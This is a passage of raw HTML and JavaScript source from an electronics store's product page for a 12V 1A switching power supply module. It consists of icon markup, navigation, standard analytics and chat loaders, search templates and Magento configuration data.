14.5V20C21 20.5523 21.4477 21 22 21C22.5523 21 23 20.5523 23 20V14.5Z" fill="currentColor"></path>
    </symbol>
    <symbol id="medal" viewBox="0 0 24 24" fill="none">
        <path d="M11.1459 7.02251C11.5259 6.34084 11.7159 6 12 6C12.2841 6 12.4741 6.34084 12.8541 7.02251L12.9524 7.19887C13.0603 7.39258 13.1143 7.48944 13.1985 7.55334C13.2827 7.61725 13.3875 7.64097 13.5972 7.68841L13.7881 7.73161C14.526 7.89857 14.895 7.98205 14.9828 8.26432C15.0706 8.54659 14.819 8.84072 14.316 9.42898L14.1858 9.58117C14.0429 9.74833 13.9714 9.83191 13.9392 9.93531C13.9071 10.0387 13.9179 10.1502 13.9395 10.3733L13.9592 10.5763C14.0352 11.3612 14.0733 11.7536 13.8435 11.9281C13.6136 12.1025 13.2682 11.9435 12.5773 11.6254L12.3986 11.5431C12.2022 11.4527 12.1041 11.4075 12 11.4075C11.8959 11.4075 11.7978 11.4527 11.6014 11.5431L11.4227 11.6254C10.7318 11.9435 10.3864 12.1025 10.1565 11.9281C9.92674 11.7536 9.96476 11.3612 10.0408 10.5763L10.0605 10.3733C10.0821 10.1502 10.0929 10.0387 10.0608 9.93531C10.0286 9.83191 9.95713 9.74833 9.81418 9.58117L9.68403 9.42898C9.18097 8.84072 8.92945 8.54659 9.01723 8.26432C9.10501 7.98205 9.47396 7.89857 10.2119 7.73161L10.4028 7.68841C10.6125 7.64097 10.7173 7.61725 10.8015 7.55334C10.8857 7.48944 10.9397 7.39258 11.0476 7.19887L11.1459 7.02251Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M19 9C19 12.866 15.866 16 12 16C8.13401 16 5 12.866 5 9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L8.22855 19.9728C7.68843 20.5321 7.41837 20.8117 7.18967 20.9084C6.66852 21.1289 6.09042 20.9402 5.81628 20.4602C5.69597 20.2495 5.65848 19.8695 5.5835 19.1095C5.54117 18.6804 5.52 18.4658 5.45575 18.2861C5.31191 17.8838 5.00966 17.5708 4.6211 17.4219C4.44754 17.3554 4.24033 17.3335 3.82589 17.2896C3.09187 17.212 2.72486 17.1732 2.52138 17.0486C2.05772 16.7648 1.87548 16.1662 2.08843 15.6266C2.18188 15.3898 2.45194 15.1102 2.99206 14.5509L5.45575 12" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L15.7715 19.9728C16.3116 20.5321 16.5816 20.8117 16.8103 20.9084C17.3315 21.1289 17.9096 20.9402 18.1837 20.4602C18.304 20.2495 18.3415 19.8695 18.4165 19.1095C18.4588 18.6804 18.48 18.4658 18.5442 18.2861C18.6881 17.8838 18.9903 17.5708 19.3789 17.4219C19.5525 17.3554 19.7597 17.3335 20.1741 17.2896C20.9081 17.212 21.2751 17.1732 21.4786 17.0486C21.9423 16.7648 22.1245 16.1662 21.9116 15.6266C21.8181 15.3898 21.5481 15.1102 21.0079 14.5509L18.5442 12" stroke="currentColor" stroke-width="1.5"/>
    </symbol>

</svg>
</svg>
<div id="ox-reviews-mini" class="ox-reviews-mini ox-reviews-mini-drop">
	    </div>


</div><div id="ox_bnav" class="ox_bnav"><style type="text/css"> .ox_bnav{ position: sticky; left:0; bottom:0; width: 100%; z-index: 800; display:flex; overflow: auto;}.ox-bnav__item{ display: flex; max-width: 100%; flex: 1; position: relative;}.ox-bnav__item .action{ /* text wrap */ display: flex; flex-direction: column; text-align: center; justify-content: center; padding: 10px 5px; line-height: 0; gap: 4px; width: 100%; min-height: 46px; min-width:46px; cursor: pointer; color:var(--a2-bnav-color); background-color: var(--a2-bnav-bg); transition: none;}.ox-bnav__item .label{ font-size: var(--a2-bnav-fs, 12px); line-height: 1; font-family: var(--a2-bnav-ff); font-weight: var(--a2-bnav-fw, var(--a2-btn-fw, 700)); text-transform: var(--a2-bnav-tt, var(--a2-btn-tt)); letter-spacing: var(--a2-bnav-ls, var(--a2-btn-ls));}.ox-bnav__item .icon{ margin: auto;}.ox-bnav__item .icon svg{ margin:auto; fill:currentColor;}.nolink.action > *{ opacity: 0.6;}.minicart-btn__icon--hide .ox-bnav__item .action.showcart .a2-icon-cart{ display: inline-block; }</style><div class="ox-bnav__item ox-bnav__custom">
	<div class="js-item-custom-action action">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>		</span>
		<span class="label ">
			Help		</span>
	</div>
</div>
<div class="ox-bnav__item ox-bnav__shop">
<a href="" class="action ">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-shop&#x20;&#x20;a2-icon--shop2" 
            width="24" height="24" 
            viewBox="0 0 24 24" 
            style="width:24px; height:24px;"><path stroke="none" d="M9,3v6H3V3H9 M11,1H1v10h10V1L11,1z"/><path stroke="none" d="M21,3v6h-6V3H21 M23,1H13v10h10V1L23,1z"/><path stroke="none" d="M9,15v6H3v-6H9 M11,13H1v10h10V13L11,13z"/><path d="M21,15v6h-6v-6H21 M23,13H13v10h10V13L23,13z"/></svg>		</span>
		<span class="label ">
			Shop		</span>
	</a>
</div>

<div id="ox-bnav__account" class="ox-bnav__item ox-bnav__account">
		<a class="action  " href="https://electropeak.com/customer/account/">
		<span class="icon">
			<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		</span>
		<span class="label ">
			Account		</span>
	</a>
</div>
<div class="ox-bnav__item ox-bnav__cart">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
	   <span class="icon">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>            <span class="counter qty header__item-badge">
                <span class="counter-number">
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
                </span> 
            </span> 
        </span>
        <span class="label ">Cart</span>
    </a>
</div>	</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Felectropeak.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felectropeak.com\u002Fstatic\u002Fversion1760565401\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs-config.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script><script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="8b5177f9-09d5-4f35-8c05-a480d15920ff";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-W8FXL6X5');</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-FE3V0E74RD"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6079-125-145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6079-125-145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2800-125-145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2800-125-145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-36651566-6"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".electropeak.com","secure":true,"lifetime":"2419200"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"rewardsNotifications":{"component":"Mirasvit_RewardsCheckout\/js\/view\/rewards-notifications","url":"https:\/\/electropeak.com\/rewards_catalog\/notification\/getProductNotification\/product_id\/2811\/"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/electropeak.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"js\/ox-quicknav-sticky":[],"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/electropeak.com\/review\/product\/listAjax\/id\/2811\/","reviewsTabSelector":"#tab-label-reviews"},"Magento_Ui\/js\/block-loader":"https:\/\/electropeak.com\/static\/version1760565401\/frontend\/Olegnax\/a2_child\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/electropeak.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/electropeak.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"2419200","updateSessionUrl":"https:\/\/electropeak.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"2811":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2811\\\/\",\"data\":{\"product\":\"2811\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/electropeak.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2811\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2811\",\"uenc\":\"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0.0000<\/span>","max_price":"<span class=\"price\">$0.0000<\/span>","minimal_price":"<span class=\"price\">$0.0000<\/span>","max_regular_price":"<span class=\"price\">$0.0000<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0.0000<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.0000<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0.0000<\/span>","max_price":"<span class=\"price\">$0.0000<\/span>","minimal_price":"<span class=\"price\">$0.0000<\/span>","max_regular_price":"<span class=\"price\">$0.0000<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$0.0000<\/span>","regular_price":"<span class=\"price\">$0.0000<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$0.0000<\/span>"}},"images":[{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/bccaf3c0d418297e249b3474216c352d\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Switching Power Supply Module - 12V, 1A","resized_width":240,"resized_height":240},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/77ecf70f152e5934cbe9e1c5b82f56b9\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Switching Power Supply Module - 12V, 1A","resized_width":270,"resized_height":270},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/432e65ba78f6e43ef2312d97a64a6ef4\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Switching Power Supply Module - 12V, 1A","resized_width":75,"resized_height":75},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/bccaf3c0d418297e249b3474216c352d\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Switching Power Supply Module - 12V, 1A","resized_width":240,"resized_height":240},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/2bb2ef45cb509074f601aba23bfe6dff\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Switching Power Supply Module - 12V, 1A","resized_width":270,"resized_height":207},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/432e65ba78f6e43ef2312d97a64a6ef4\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Switching Power Supply Module - 12V, 1A","resized_width":75,"resized_height":75}],"url":"https:\/\/electropeak.com\/12v-1a-switching-power-supply-module-blue-board","id":2811,"name":"Switching Power Supply Module - 12V, 1A","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/electropeak.com\/12v-1a-switching-power-supply-module-blue-board#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2811,\"uenc\":\"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"body":{"requireCookie":{"noCookieUrl":"https:\/\/electropeak.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/electropeak.com\/page_cache\/block\/render\/id\/2811\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2811","catalog_product_view_sku_BAT-02-134","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_price_diff_before","olegnax_athlete2_catalog_product_bar_price_diff_before","olegnax_athlete2_catalog_product_view_share_title","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2_catalog_product_info_wrapper","olegnax_athlete2_catalog_product_quicknav_after_wrapper"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/12v-1a-switching-power-supply-module-blue-board"},"versionCookieName":"private_content_version"}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":34,"freeShippingText":"Free shipping on all orders over 